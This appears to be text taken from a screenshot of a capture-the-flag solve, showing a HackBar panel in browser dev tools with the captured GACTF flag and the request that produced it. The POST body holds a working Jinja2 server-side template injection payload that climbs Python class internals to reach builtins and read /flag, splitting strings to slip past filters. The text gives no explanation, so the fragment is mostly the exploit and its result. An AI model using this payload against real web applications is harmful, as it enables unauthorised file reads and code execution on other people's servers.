 hello
GACTF{fac9165b6a2b5ac8bd3b99fad0619366} !
Elements Console Sources Network Performance Memory HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://124.70.153.63:84/
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
name={{[].__class__.__bases__[0].__subclasses__()
[127].__init__.__globals__.__builtins__["op""en"]
("/fl""ag").read()}}